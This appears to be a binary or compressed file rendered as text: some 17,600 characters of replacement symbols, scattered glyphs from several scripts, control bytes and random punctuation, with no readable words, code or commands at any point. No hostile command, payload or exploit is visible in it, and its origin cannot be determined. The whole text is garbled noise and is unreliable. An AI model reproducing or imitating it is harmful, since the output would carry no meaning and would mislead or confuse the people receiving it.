��0,�_�;������,�x�� �<Π�ȉ�.P؉����|���������9��D�K�Ġ��{����DY��<*��z��B��ͺ�	������"`���C�=T��Ίa���D���ȭު�ą�a�
<0�B
�b�)|���J��<tj�!Ӗ�o��]�$�s��0�#c&4~�\#��w�J��$�b���8$�*����(*�!(
�^�B ��p*���-�y��Xz�i�� ��Q� bP��[���?㉃�Ȑi	iz�����c�L�"����<!;�8c8[�?f6#E������� �Z�Vl��((�&��YJ;upSǆ����ȋ�#����!����>,Ɉ����8̙��(/�ެ(��PL ��x�m�: �ȅ��N���O��|�@�4j@�������* .����$;�c
p:D��X
æ��w ��ء���2�-�0�G���:Ë�lp�����#�u�%��e;ܬ�m_
r�Mç6w�x��8f[F���O��⍿&H*��%H2d� (�����P�*�cK��ө��-ĤA*��T�[�?�h��T<U�Oe�"h҂Y5�(��gA��f�p��F�&
��ׇ�c���
m�l�G(��lH��?�ؖ����$΁LP�����Ɉ���(*�����p���Ȉ��(��
��(��D��ʫ̙��w�%�͛ZY��
T���LH[(|�1�E�aʨ �̫�j��j L�K	,Ŋ�Ȝ��	0��9�x��<d���q۲���ԃވ����Yο6y�k�a�O�4��72	��y��vy$ko����j�(�K�P� \��g�k=~h�,Վ�|��ȍ�����g�	�G�Չ2�����:�H�>˶�i�6��  ���O�� ؐy'�y�W4(=A1��ɗ���S��p\��?.�n
������k��C��Xw�a<P�Q!��h��Ȉ��(��`�����(����H˙�y��E 	��X��hʖI�̺��˕�̃�Z\�ڽ�,��s�R0΄렬��:A�cM�幠�(]ۦ��c��ы���6el��2#��!q6)�� Ys!��@Fq� L�iX�8������C����i.�ˡ�H�<��*Ǭ̑�����Y�(}�` -���L�(h��%*DH�A����99�(�����x\�������Q���܃л�w3+,\	�;�jd���`i�.�M�й���ڠ
���X���D���T�
�̛�J�������)��I��܏J���-���h�n8��[`�~B
5���x�Ͳ�L��,��*�[�,ø��ý��w���ւ[�(�Sr�)L������D�D�A�� �}�l4,֐��۷��=
j�,ʓhh��ʃ<x�l�Ӭ���u��b��ڕ��6��햸�7�.`��w��ٲ	=Z�9������]w�zh��������aD0�(�x��}j���^��H��)�\��=�3x�J8
[�"ȏ���(��I��X���^��)�q�ȃ�
����B�J��hԄ��暑Ѡ&��e�ܪ��/gj��ph�WE鎮Zy���wH�/\V¬6��ʚ�d\_뛸�~c�Ջ�H��
		�má���}�t����DS�r2����������jJ�i�(�ˆ ���� o-�#l�P�κz����g&Ba`rj�l��P8�bw8��+�cFF��)8T��-�t
��	����?D,ѕ�X�yP�qn��P���x��]qFqA;M���D�b��)-Hد����| dG���� I��X�����H�ɳ)�r(��=�9�Y��ߪ�sTm�3�^:JQ���j��2�~� ��(�y��tj�7�9�S��_\�Z��Ћsmg;�䯊�R��zx8d��mܣ��B>��
���~�H���G�SS��?_5f+X�t����X��B6���K��wϖ�~:���-�cK���L�lȎ���%H˅��	����W���Mu�T(�7�¹�sS9v|�vAB��3���(�6e�J���
/��(��#��K�˦l��ǆ^q��v��rT �菎� ���*$�H����Cɠ(�*H�H���b�̒h�.�n�Ȉ�����JF��(������B��ȩ����T�f�
f`ffx�g��4*���e7�ǋ�'�8��Hz\l�`�)�RX�1,����j�j��GQ�%{�jw{���O���6��^������L�������x��	��i����h����	��)��y��$��h��(�*��8�O$%��bH���2�2��	�l�2艒�jJ���툛$�_u"��&��8 l(K���k�&!<ț�&��'�����F����[/�nJTb�m�N��ĕ�!�xm�L�*��8H����ȗ��薴H�ܮ[���؈n�(�L�8��N(��(�� d�B������.8�"�f&�g�4���0X�u�w�Mx_h�������!`��'����-��+%�!�9Z��Ɍ��Ӝ�i�M��$�*�������\A���]!��	��y������h>�	䨇�C���"H��ɐ��
I�����D���&���NR�;Y;y��A��kwT͸�IG�˥�b�A���T� L9TB�F��p�LΜbɈL�����Yd�����������1�:��(��Ȩ�̏:���x1�����e���ǅ�
�cff��^b8�2Ȇ*.���w�x�%�e��#,�H,Ɋ��.,�#`��H�'Bj��/��i���Ә8�J �n��X��L��/O�Z)����ع���p[ȇ\��9m�����������Jd�A$DF�!�uW��B����H��角�6̈́�A��a�x��j�����K��f/h��r��̂��Ȭ���8����;��Hb�LY:������;oxʆ��H���Rư� �[����)��%����t��̪�:��9{^Lw�~\�k�֧�{x7~��,R �����(�b�6Ȍ�ϣ����ZG��������j��MT�ˆƹ�K����d@Xj܆����Om��H��$��G$&�qG���r&��]Пh����/��P���]�'�RHҀ�Se��(�J�1���#�\ʯ�(��C�����p x`�}q��pH��i�B} ����l���8��$���
\���� ���Z����ȏ�(�e�b�Ώ�;��(<|�������{)
�w�����[ܲ��<(����H���#[�y�ǓȊ
��8����Ϊ[؅d��8��k��(MhH�!ܦ�Z����߂�KJ���JX{��m�;~�D٦V���ݧ��Y[�^M�����=�k����}J������S�О��Y���?�`�,(���j8A^�8D��"=�|��˃,���h�hN��!+�O���H�2|���&��+�WOn�A���{od��z�=T�ʒ��OD�/Cɴ��\d�%�����ŵ:��h ��;��8��ف?�ξL�H|�:�:��~�[܆^ܫ@�q�+Z(�y#�Ex�5��j���zD,������m.�?�����"ģ�(�/]���h���
�����fS���;�۳0�o^����kJ����+(h�����Z)������i��ƫuj�������$�����+�v��BZ��@�Hi�p��Uifi�,C���j��$�M�Wfj��ɷjɆ�m��tl
H�h�����I��I��K�#hw�"�����LG�,ȼ������1������
�%�|��:+��nȈRh����Z���������kF�e��7C����3H���G���gy�Z�z_�?�r��������I甯����.b�'H����j~���̨ݰ@�m��?�":��I�)���=�����Ǧ+��|��I�Z
ڡ��{��^&F*9-9�:�(ר��Ь�9&d�k��gJ�{�Ȉ���䈲a�`ǹ1��hw��ɂ0��VY��h��?�q��Q���菦�P�=���r�Ⱥ���1�������׭���ŀ'Ɨyh��If����	�`=�	��O_�:9��u�gV���7ܑ��#��ǫ1- �ǢHꅪ}����]"����
�����ۣ��?���w���ˌBٕ�������P���?����H�<��,���y������+�-.�o���%�t��v�.��r��R�)P�<�	∲�d�ˇ�wL��,�&,Y鈸���(���X��x�p��:��h�[�/����aP���	5������i(����,�(��Ɉ�ȏda'����#�h,ɩ��^#�q챺�}F�l��"�X�%_%_�t���H5�}���k#�MM!h�V[�vL��93�&�s9IJ���<����Sj���I�ۻ�#�Ӹ���䰵�������������d�ځ��9,��f�pld�0�������']�ܿ�'��NBL��Sw!�,+�m���3k
�A�V��p������.���2	�����Zr��(�Sh�zcH��(��A�����c�	H%���,�{(��e2R�62��t�O�Jmȃ޾�<H��%�T��K��6.���)_˴��Ԡ�������@��W�9g1���o>��K�,���)O��S����N��}�̃�
�� �啹}(;7�̨K���4jݓ�<a ���|Uw���S-���T��x1�rd;9��w�v�X��tD�� A��h��iXMaʊ�Y� ɞ ɨu�CFd�����Y�"+'�!�H���̜�(�%[.(	�\�����D�J�e^��_-lx�I������K�*%��Z��Ѩ�ZH�������q8�l.�"Ä́k&�ˣlbi\>��S��<��T��ڗ�H�|�RC9�Zu�0�y'uᔤ�RE�@h�ȩ�Vq�zh&{���B�(9Ʉ*��6s{�­��3;�r}�ɱ��l�riQ��E��5j�>0�T�D^�wk-���A
��V3]npM��mO��2�ʀ�ny�+isn�a���؏��8����+�bi�v��֜\P`+H�~W�JL	�����)ʣ��������Vx	��N����	��������щK
����`�����&�2������:p�� X)��4HL�C��������Ӿ02���2�};�݁�C��(��=��0��*\��X����5�`5����H�D����j������曹�G=Tl����wp��<`G�,�=�WN�l�^x���S��溃��:_9V�H�g��S>3mfȰ�)�P�M�?�ִ�T3CY�NfV2�׀��b;fd3s��cZ�J���7�
13l�������`��z����=����)�ɨ�6��T֝8�����ά���R��$X�_�?���x˅�Lj��$�J���ij�tPk���̙�L��Dو�ƶ�
���-�Ƕ����H� �*�9Lٜ�L��ƹȎY�à�LXˆ��wo��T�/Β�l���Z�R�r���Q��ơ�J�贂�,��¡-���.�H�/��� �X�/	��D���}�� |L)��	�>RB�����JԞ�n�k��9����a ��%�8���>ˎ��~�R���)��8h��8�� ���\Y��ՠ�8I(f�Di�U�P�:*����I�I)i�ń�RHd���n]�H�pU/�u��(��ꟈd"�N
��@�Ĵ(��)F�p� ����հTUc kw��D���V+�w@�[������*l���a싲��ǆ�|X�^ڂ��q�0���"1�9P(A����o�R���Lo��� ��� �����R�,��m��n�""$>b0k:��a1J���հ��%3����@�$9����܈����xJ�wHxK����lN�� �yN�H2dn�J��\��5Y���bf��7�$�P�D;����R�e�i���qzH�����wo9�������N&y1�w�o��Ք����ӽ��(������eۏl�<�0N��<�Yn��e@���R��謤�I�#��&�����Ѝ���
�ň�� ə�y�=�(�8����1)���Hj?5y���S�ό�0J�����ђ/�α��j�-��O�29�!RBoH�2F���C�lj#y��	�c ݑ�����M|�)%��S�Ў�N�����]�X}8O���x�:�	��Κ�Z)���QI�B�� L���� ��qal�v��Ɇ`��w�X�� H)�	��͟� @���eYގȜ����	h�s�0<�L���)���e ���*�\������Z��x�������j0���E��b��������۫*4����{ӟ���J�b����O���,T���O���]�{ ��yY���4d)N�z�G;8�l�N��4�f@��e8 �3,>���u�$�Aq�怙��ɇ.�^��<D�
H�`���S�pE���K��8��z"H�h8� �h��A�.w�T���i������@�P$��� ������|Y��(D�ޚ=YȤ���E�ˢZ���=�!���ʜ�8G����àۃW�	�������l���̂��ȜPͥ�<�H��M@Y�����LA��r *�-T����O&H���a���4�}��EKט[�R��6�"�`��M���5�����\�����V��J����8=�%�I��A;��h?�A%��x���.b ���<���4d�2�a�� M\�8w8ߘMk�k�$��8��%T���;����uY�j�W��ʛ����sL	l )�҄�X��T����؈�}� ���[�M���7}G멁���@�����4͛T*���4��p��t�<�\(����"ئD�Ƀ�`�p�s���'���5���68�p�r"2\1W��pC�2~<���3�Ț�����\6`M�Fg:�u�y��RX��gs�S�G�ě�����ȃ��J��	����Ua�2q��w�����>ȍ�	f��� ��l����*��JIUh��i2	��֏��;�U�D�{-oG��"K�XL+%�<��9���6
�M��x��k�����MŎJ�]i#��3����������GHG���9��3<6��Z�)Y��c`��)������� ����-8u����X�/���[�|�?�n�����hoD;G�<�a��1��@����ԓN	��c~�P��ڄ��#�ǖ� ]˯2X���4wH�M������$i�M������� �IY�J�;VH���t�<*m@ڮW�TF'?K���t�\WL�&G����sT����Y�X�H����H��̉o�n� 88��)���L�2HL�^��`�����y������I�"\�$��������d�������O��e�����=���������0�녊�*��x��o�By���܉\ܕJЩ:��ɸi�_Y��Ѿ(����l���ګ��બN=��������H��(�⿉�w��⫍���>���vɿ���˰��������؋����xm*�y=����+׋x����j��%� >��->�a� �ީ6� ���`�������H9��9�*n�y�k�{9�K����Y����>�M�Y�XO�~��(�����I��������H�ؘ��؏��G�A���������͋�b��0	�#�PX���ޛ������Є[��K	����(��m�s�
�؍���͌-h�� �)w��h
� ��oā�'�����+Y�P|�S�Œ�����݋J���� ��N��ڌƨ����"͈�؊p���h��n�Ɗ؊M������h���O�������.������Bۑ��� 1 1ϑ�� ����8 z��${�|� ���(���鋨��؉��LZ����Q��.��$OB޳Jɔ �F��A����	ki����x�n_�d���΅6�������	����",�%��؉�w@�e9�c����b��{��(�_��ݵ�h�ňa���޸�8�*<��������n��Q�"��౨?�*�����
�_�[�����>����)��x�������Ћ{�����L�x�>��;�4��ؘk|�n\ϡ�����_�i
������6Z�.A��-����ۘܔ��f�������=�ޑ�	��h֗��X�� �-���6ʟ���*�ͤ�o��r,ON:`�MI���w�}މ(��)�di�����M�I�.ٳ	���j �`�'���7 ���_�2� �p�J���������A��cߏ��������
�ѱ��8)��P�A�*)�(�|���c�����n�x��)�L�Ҵ8��oҋ�#X��ȍv1��b�����j���ʿ9X(�ڍ���؀���2%)����^!,0>����Y����f��*q��x��o����+Z�,lɗ+`�
��񞔤wː.L�}�B���Ē��)��� �ɔ�,��Hق�h�U.�?��P9҉�x�ݸ�Ur����ע�UY����s)��ܑ��i
��ޝ��d�/����9/̾�{ ��� 7�s)�vٍ�[���٘�������!F��}�������P(��+ɀ��" 2����؂��[`�.��X�Ǜ�֘���w܊�(�{H0�8�
���̸܌��Μ(�����L�ϑ���ƈ���)�#�F��8w~��Q����㉚�n��jr����X�.`����[�L���,w�,��������)*�"!�!��	�{j���}�G�:i��]%�����^���>}>���`�U����;w��iz�B�#�S�(�
��<=���1A	œ��]�rىvً�'�y�����6����\AH�;�؂�����A8��x�L�����?�4�:�c��x$����*�ì��ˊ����o��X� ���
����w�}�����(�۫�[>�����h��h�9�đ�T�9��X~��S���6�����=/*$� �*g��,���,+���ً �'^�J��ϔ�2������� �Pa[��H_�.1� ᑝcN�C�m����E�s��܉��7)8��T�Έ�(���9&0P7)��� �3<�H�]�m ��x�ÝT9H�⩞jH�#��H< p<��D�I�I_ѐz�����]��$�iď�${q>�����x��؍-wx��Ȁ����"���$�ߘ�(�L�%ʠ���[ش����؈�(��������Ȋ�ڈ������������������ދr�~m8~�37��y�_�� 0o���qr�O�mYFO, �'ΧIY��,��8�8�AH�G#��t-$��A�(�~K7�����M��f���Dw���:F>�1�-�D�ы�ᇸ��X��uસ���1T���6�hr6�a�`b��(&	�_���c.2�J����؉ww�<^4	���?8E��I� 	�FC����^�	���axQx���G�x3lB��E��s��8��خ�"���P�>K����(�����:��x��8��<��hV|���܊�����ܸ������芏�؊Ȩ��H��ȍ�8�1=��/���X�A���b�v,��*�X�ʢ�?ȑ���O�� ���	�]-|�[�����Y����\���4�?��`h������ȍ�����^^X^��(P��k�wx֞c���-؉۶R!��"ym]�x�Kt��h�/����=����|��H���Q@4:B1PorӦ/%m0�$HdI��8�G{����+BC�J<oSj4S5嘞 �����A4��N�T>T��7z�@J(9GM��唃�V�DU�l��t����o�����`��L]��x�����(�r�X�g����s��N��Ȋȸ��H�y؊�H�㫍�6������h�����C[J��(�#�@Ǯ�/�m��	� ���
w���a� �����O�o�B���%�Y,�}=�ձ��`����i]Q�����8�~(�8��Vi���U�@N[���?�n�:ލ��ሸ�x��0��h��<,c� |��R��
��m��Z�Ew]��-�οa���`��h��
t�BX?�Zѓ-F,w��Z�	>w�X�X8�HK`�7���?����eѼ�2��ƼJ{р�l���e�_��X�#Xg��Ȋ}h��8����x��̉p_1�;h�w�����9(f�m�0o����ւ�]�u2(�A T�(1 ��,�ы��g�dQ#�4�s-�3��������j�L7nI7"�����_WkoX/t҂`�P9�"��x�����?J��Ŗn-~{�%���)؋���������p���A|���ɫ�V��Z�Άb2,�L2�_9/�n�b�TL�/��uL�A-ɸk%����슴���AX��ڽ L_���f匃~��)2l�B=A���5�Q�.w�2�ejS{m��!I��ޤ��!��xjI��t ��������H�F������H��G��NO��@
-����,$�C����j�4��}��yZ�C���F"Xn�%+{�]�}!�3��V�%R�ۑ�M�=c��B�7r�6}���Q���d6B��o�y�y%c2�1�>##�^@�"d� (��|�&`>�F�C������)��"*���B�I���d8K�h!.3��H��ɉ͇o<@�+^	���<9wA���1&μ �� J(Lr�����-���a@0����B���� e��!-�A� *���bf�K� j#8�} �;Xʊ)`����{�;�2Xa@5�կ�J�ě�;���D�������ޙ���ˏ[�H䖌�J���k�
� 	��@*��h辡2ꂛ�U����Q�U�@ˇ��],����#�?:�1�Ok;2��+�#V�_��3�5�j@K�#�k���Z����K:�'3#BF�ov�j�w b�w�p�|X�׎6L���r������{ ����_(n�4x���Xnl� )��Y�	��Xk��M�z8�(�E��tY)��)�^�o�������8o�L��*��P�)��b:+��"����{b����	�~n�)) #/�	�Jǲ'6�!��<<�*�w�.S˧ 
:2 -#��Hf><���j�.5�,�h�$	��?E���}���oXD��ţ����<��*���
��(꽍*���ܑS��� *���@z��>qw�M_U�M�&���2Y�s��2�=+�홟�_�`ܞ��v{�|�D�Dy͔�\9-�n�G�t�L�ɺ(2����dȣ��G�d�
����jX�>�;l	��h���L�i����2<&%��2Îȉ��*���ě��Y��(`R�ͬ�@،?`��>=e�IN�`�?�Ʈ��	����J�+�n����������N�-��\��ٖ���ϼ�]�`����)�)I,��� �ԉ��hw����)ݨ�ZʨT8¾8i��˞D�/�P��q�Y���	�2����k	��H�HCʄ�iA�tbލ�̙̈́���g����Dh� �繾h-��ق�0H�����������+茄�����0]%0i
�;n�`�C���|���3����Ψ��!j�B.�c���
B�+�^�"��zM��N�d�I��3��!�����Q�uz�L�������RD^��Q��Y�:�,�Љ)����!�A�	��ߟ�( �@�w�0�����_�**Jx��dj�6������a��X ΢����+ǀ���}����{�|�-�h�Ɩz؂����SԤ�:�������D����'*�m]Ι�XJ�Y	R$"��h�ﵓ�n�9�ɟ"�
���� 	�x�4VEɈ�`I������HR8�H ��J20ʂ���D��Z:���Ŵ���ʘ�F��h��`/�0(��h4M��ĩ�sn����tVp��6g����������Y�|h%w�(�
�O�^(ބɜ�"&����C�KI������ ~�� �����ơ�H\�" O�Z����xPΰꁘc����/?�������1��y H���)B��тb��<E�����?^�����0z��7�������OJqʆ�]k�Uy��b'��P�����Ƚ�-�d�g� E�����ʖȯ�:5ɺ̵b� ��K	kŸM�W�鸉�}����M�����	��s�ׁ[���� T��	<�Њ��UE�w���H��H�����Uu��(����U�M���l�./���׹ӄ��S���_�H��K1U�f��7`o2��6���^�\ȵ�5�ȇ�K��8k�|�h�m����yH+?����e�>d���� �,&y�,�k
�G��)�ݩ�Z˅�F%�o9��d��_DnL�Z�*��:�u�ļ[
m� Hν;1B��l)9d��X�N��-#̷����&T�'�r��<��!�����+����d(��us����Zw��1�qڤ���bo�|T��]A"�3
�e?F}&�������H$����<��Olĉ:h��)��.��C���@ʩ.AR�'�.�2��g�L�Tx�K����J�U�׶{=7��o�Q?{���a۷�^�Ȍ��	����Vm�޼xrC�K`��J��ܱ C���
O�!Hې�����
 ���А�) �� � ��Љ:��q3�٤��8�(31��K��(� ����L �c �3�	w� �L�)b::R���Dy���3�H��Ђ0��@�� ;��wX�?�@������;��������(Ҁ��4�3�� <����Y�X� ��:��ǻ�����ɌL�X
�C4�齂�(ۤMR��	�X�W*ΐ5ֹ�lZ��P��еX_�.ݨ%�H����[(E�������
��%θ�Sʽ2�U8���?�P�ȋf#���
���s���p͝�N�Ν�N�,���NvrM�����4Ί���GY0w��}i��������$�!�ʨ��Ș�K��&X�{� &@�������S��!H%��ai�d���L8������Ƀ�2��	�!i������+�۔�;�� j�%�"��,��J����K �@ͱ����ӈ������+�Yq#���論�у#�K�l��̴ox�g��p��`�H���t�A�	Z���T4�8�I�+�h����_���QL�X	��5��蘈��lʮZ�_{�U�	��w����m1͡�,{��ɝ��	���T���E��GN����NF܉��E_�� ��E���[��X����E�E��Ŋ����̗� kp����Өgx�������� 쐈����Ð,��O�$��y��;ڐ���*���`���K@�ʑ+!���@�!Z��
� ��������1ɔ<�d��:�ɒ�J�J8�����]9�`�(��+����g����0#[�B�<�/l�w�	�;��=�HB�Ei�$3���J�ЈθC����0����>�%4��1�/1l��+L^��@C��� ��zL��J�DP�>��M[C���
��ќ[�8�S�X��+�ȢSڄF��QLE��\h�E��\P�\�͌�F]����\�݉�}$�	� �@F)�	� ���qۇ���Ϻ����lȟa�ƅB�0,�@��� x�9{Q0$@���f�81���^(�" �	����K��x��pϔ��#?�؉-�ЈͰ�w�A������̩�=�������� 
������|*�ܻ������J
� ����ʓ �P�<92�����C�@��1�0�B�諓�w�������m ���1����x	щ�(옐�5�pʣ��1@Z7���=*=��q��q	� �Zc�몉C�	�����>�p���5\3G�����Н��ɿʢ�"-d9�ۨ�������ν�����]S�S���0��1�2=S�D*��C�Hѐ�w��/�<�-�
]�@��ы�ݝR��wT��G����ȡS0 �A�
��l2�5�p�"��M��)ވ�����*LA+���8��-���!	W0�����4���X�;��Z;��蹦� #����0�+��4�b$
�P�0�%�`�����p3�h�Ғ�!�.LY�`���냖SU���5���Z�&00^5�	��
�x����P�!ӣҗ)����.ML��� }�CH]�����fLw�√X	�8�H�$e��، ѫhX� ̓P��+�H���܋J�?�hD��j��ܽ���j��T�&S���(���,m� �ȏ��/�����N����v�{�ԋ�Ј����|i�+"��)Տ��y	�y5G:jU���/L8i������� ������)-BJ��L��2ID��u ��f����䊨m_�y_���)�����~%����U�0��0		����b�آ2-��4s4�\��	�k�w`u2�h=17�/�$xk�F���L���P�h��cI��p�
��P��R4�kZ	\{��hÕ�h�
����@��ө��6��������꽲S�:�UX��	�j�aދ�x�x���Sa^�P�Sd�F�.���Uץm܆g��lHGAƊ��l���L�� 	���L(&�7l�(Z*�Z=�Q��:�Q��c������$�5��H�����t�M�m������`���6#�Y9Yw�X�����8m�(ԩ� �fmx_��)����에�[�������:�B����:n�_,�$�X���ya���d���V�����Uݱ�����6�a
E3��N=ࡶ4���k�.��^	D�g�+�%eC���h�����i�@����S���L������(�(	��i�>v~�.�� �ؿ�(�v�xw�x��	:�)�W@�j�q��e��]]��}�{!
WX����.�a�U�^w�ԐM���d���X�P	��m��$i}�1���p�4F�� 	~yca�m����O�����偭���Ո��8G�HdDf E�,��f�q�əeX@
�dk��j�)��6nQ~P/D* ���V��p嘀���,~�~�,wP�>���^�E)�5�=�n��{^ixv敦.���R�
[#`�ረЊ�H��P���[Z���0����*���?n+���~����(��N�x��~�O~�o�����w�G��~J�G�7�fQ�9L��[��٨&�iȊ~��׀�������]�ܴ��G��K`{��������@�����VV������̂	�{��_����bb��߈��o�m$�UX
�HY��h�M
e��Ƀ�=ԋ`�Љ��f�����W�$>a��ș)ȥ�	����Â���;�Th���Q�c�ɏ$�0��#9<rڱ��|E	*�����79b�;��ñV���X0l��Z�3t�hJ
e��������wJ��Z
��M���X	UL�(~�	�� �k�'�P������h[�u\������8�>��/;Z���8uSOuSo����E�u�(�]��^�����C����-�0	�,���y`��p�I<��!�?�q�"��1�f�#����G���l��㒬ʙ���Q<N���7&B�h| �
�����hZ���a���$��$�=�O���]@o	2yj%���� ��0ѩ�Λ�2"	��K��Q٢���w��"�a5.ƹ��؏�ݎ��ʜ�_&�|0�έ�5��9����Ǜ�������&���:�q�׬���������4?����b��H�J�瑵c�i��h��{qd��ؤ(�%��U1����h�8@���L0JLVڠt���N���`��)	��Ȍ����r|���`�ˈ�b\�)������qږ�������J̈9���{��	�Ev���[F��l�͛[5x����)�0xʔT�/��v�Pi�����֝͒w�ͭkΜ�̹Ώ͉���ݝ�d(M��m��qL�-<���E`ߖ�H=�ǃq����0������P�H���Q�ن��Н�l�
������U�oæ%뉩ִ��ɍ�<X��ܠ��P����"����i���fD�[����ĝ�+h����V�]���=,��J��\���� X��ݾQ�߄�����Q��¦9�׼�F(	`�9��"!�џ�؎�����ߴ�����93$Y�	w�8�X��mِ�Pf�J�۠�ɫ�L������U���Z���А�ω�~�L���9A���4qC�9����sŰ)��z���`(�T����{D����Ȉ
�>�iC�Y�Z��H��ؘͩ����Ŭ�I�����ED��^�Q؛���ߪU �."�n��Jb��t�n���х
-��H���Rq�8xQ��, ʵ��)��Z�o��V +�"�A&졀���#ϺqQ�jS�h����hbw��1����`Z�1�Tڴx?����.Ǝ����Ӫ�c���#a�i6�V�ȖW̳gK�xć�B3gZI�{��K�Y·� ��K�y΂�p	��>���Ĉ�ȁ����� ��H������ʄ4h�(���`��	5�����HGC
~;���.�����-�V�͇��̟`�aH����h��|iG\n�r�͚�3����ڈH����FjX�f��A��V����F{C�M4��n�6�ZRw@��4	�"	�H�΂m$��Axt�+#!���C���m)������ ���h	l�q ��*�����/K�F�8�-��j�'��A�zz����9����DRm)�m3O�<8�|Ƣ����0�����J��f�-�a㋘���!�i���H�A]��țŐ]˨�6U��W�2m%���٘�Thn/��E'�*I�����]��	�p�
Q\n���H=JߛV����������D銛����I�vh���	���w�8��L�ܠ�ZO���i��X����̝R���	�����pi���̊��"�Z�DB���!�����]��=m� �z쨩��@�C����卣금��|��(�ڒ�s��������ڡ�#ˈ��=�S@�A2)a���q�[A�L��8h����B�)����֡��<�>}�U��o�F�dC��aØi�G����.��݂�=~	�ʻ���C��[�g�P�C2�q��:�{��B���R͆���R��xw,�� �s6�H�i�Bl���X ��ì���7��f� ��_��h?.Շ�ō���@
*{�_׎YSdC+�ʟ��jh��#�hZ�`H����L&{�����EIa��([�"(����,��%��ꔪX���h��C���)�b�=��E����:��-d슍�'b�R|(��Ȅeȣ���<=
nE �˲RY�O6i�̊��BQG�������G1A�KD���p魑�����Hܞ׏F]��k���w�hK�ҥ�[*^��nf�F�^>�x���XU����<�`�_��&/���H 菈�L����i��	)����#�L2��0O�ji�ɪ�Ӝª����`H���\ᇕy��T��CT$(׿�P����� /���H��{���l�98I8��XpAE�3(؉�dȞ��ˑ����P�\��:�Ѫ7�a����Ɉ�-��*��b�O��fɇ��	���� ɜHx&85z����n�	�� ��@��!��4w#K�6ѷ��I�J�%������ho��AT�H�)1��Z˅��_�s��(㘸{n�U ����X���`1z��ˆո�2]f�'�ݹ�b������I��g����=#�_��'��)�׎�T�Lj�F2�y�JjJ�+�߷��Ik�8L�߁bٳ�;�Q� 	��x�iAהz�!9�K���q���a�_�E���	z8�iw=?�0��$�d8��lC�U���H���p�ɞ�	�hɐ�h���̛(w�HY'���yE�=��؈��ˑXI��A��Hc,7�
�Ld�8ύȊu�H�O�����O��H�D�t���	X͏��������H�A��l߳�F����Cl
���u$�D4D���X`O��χ�]i��ҝ��H(]F�A	�����WA]�1�������ȝ8���We����*Q،�����j��Y���� F4H�
�-�1�Vx���<A[;���YN	�X��dAV����C8wZr��&q�p�B�}g�����=^�Ŕ�h��1B��)����r��a�z���,��0��ޅܟ1�[2�Z'/��lI�@R(C�&Hݼʐ�hv����dH���bjC��lߊVȕ�ʏ<ɏ�	��l���5	J��RV|�~�(��N��^_�05���˃J��D��qJ�(��i�*���h�إ���τ����ϋ������L�I��	����@�����uЫp\�uΊFσՌ�}����F�@�ʙ��H��w�F����MQ@P	��m�m�(mF��ӊj�h���D|F�X�*��@YQ���y����� F,���H���d�����qʆ�H�bˀW�dH��Ⱥ�P����PH��;�p���m��e���&��>��ńP�� H�RHodw �X���r��i��������(���nxӶ^H$ԛUp��N
�M�����ޘ��(/و���Ⱥ��ʤ\h�`6��<�-S�8�dH�������rw�����d�Ⱥ�;�Ly����P��m����݁�d�q� ��֍
Z��N`d�͈��pN�R���ə�؃`�������������pP�����-�P�h��|�[}�����џ�ȟ�W;�	Dx-X�je� � )P�@�L������K�<)X�N֪YC��G4��ܒ����2H�����J�� \Y��^������b,6ɦ�K/2	LD��+�b"f�,�-�b"�J� n#""$�KG8ĘV��N� h�$wH��
�X���k�n���L��HbY/�HG+�g���b������7�?�c�Јh@����K������������:"/�[d�����ɹ7a�'�'��v��UJd
����ں�M
%��|4�Ph�Y���K$�^ �؈J�t�TH��ɏ�����JN�%\�	
J��`?�>�T8UC/��U4E�]��A$T+l� e���H���!�L��ᇨ����eY���ʃ���ȀX��!P2�����N�w�J��"�8�����C�@�P-��b�mG��(2e�H%�A��� 	F�����J+z�,2��.K���(X��6�m��ڡ���m�� �V�0�ئ�H�m�Ș�ϒ0HaJ���������fn&��QQAWd����Iȡ#���� ������(�+.�#~棏�g�G��+����'<�o�R尦r-V �װ�ߝ�e�R�E�'�����Y�̀�{��y���pSU�Ӥ��ӱeōH�Ԅ�ʭ�R�wڿ6p�H��ɠT����h��ܓ�(���J�3	�`����Tӳ�T��ʺp�|>QYG��U��Νǎi�%����Y���ϩ`�J̏���aH�ρ�HZ�ɩ܄��χ�m���O��z���
��� �}ŔDы���fcN�,�ɇ)��PeO�le���.����Ѐ���7�[�`��fr&�3���iA�5Ĳ,IaZ�m��G��f"� �h)��fC(ˇ�����,		4�l��[H�{J�`fY���lw�d2Ȕ�b�X���f������d$��'{�(7L=���~���p
��sC>Z;��&���;'�S����ݟs`��`��֘�����A�$�s� H��u�<q��4���Z�\�^0����^Hj���̺ H���٥H�;�B����(�������<I�<��lW���;�?R���V��"�N]�*�x��X�p��G��Yԫ�ܶϞ�	����ϋ�N��F�选��HЋ���
�H	��w��������ɫ��E���
����������e��X����X��0}�d~!��B
��\}�o=�K��?��R���h�(z�þ���a.������������	�]������Y��~Y,�ᏻ���,��`}��^5	��@a��$�}Z����2r	Q��NLm��g?���erC�翱�o%A���F�,c�4ڡ�|�ܝ��*TH�Xc}9�}���<�i�@�̡���s�&pG�����N`!Ǘ�o2��'Ȏd�UwU��Z �ZV���Bj��I�T�0J����h��7��G|�Ix5	��æV2�U��~	R7���D��?��� �(H�D��ɩ<��P������ύ%�J���ȉD��\��H�lȇ���ȏ��Ʉ�ɋJ����E�?��˘�H�`>������݇I�����˸�&�g�W�ozӀ<m�oj;U錜2�7�ە�.�;�&Ĳ�����ӋX��ډ+[�� R1�"g�#7ȳ��7�H��wȤ�}�'��
4f.቉e��,g��H��cg���gE�����=#;=��L��ތ��� �TȆ�J�X[���T+˰��`ϰSV�@7&��ߺ�R���9��)�|����$��
~�|I�[��+ZBT�0�����'����	�'0�_	���?Ό�E�~�8���=.7��(�V�H	Ѕ����J���ל]�������������)��	��������й�����-��ዀȆ�ȵ����wJ�\�.gz�dD�����t!���d-�`�$c�����~�8u�0�Hu%7rTS�|����v%{
S7	%o:��:�a��n[H�ٲ��UXd��#�bo:ߍ�b��.6ȘԶ俀�M�#�{�����L�}>��<ƷL�d�`�؈����︭e��s�dΈ�I�m~�w=��c� ͔�F�W��F`4�{eH��J�pS�D;͌u���#�������l�������]X�����|P�*/��Ÿ�D�w�ų<� �(ΖŅņ��l��µ�)Kȝ��o��	�Aۺ����J���0��M�$8�uz-�%�S�aH���a�킠��$���^A)��1�����L`��kV�	j%	_줓���թ������P����ZA�,�`*��[.���iO���D���>��°����R;À y�c����(��	���` �φ����yʄ���5h��D�K� �'=��V��Y�e��� ��{w^6���
����X�g��'4{Z�'5j��*|0�(`�H��x�Jxj�ȴ��,iˈ�ym��]+	zd;��X�ָȶ�V�y���y���t���BC�N�i�Ȍ)"H(
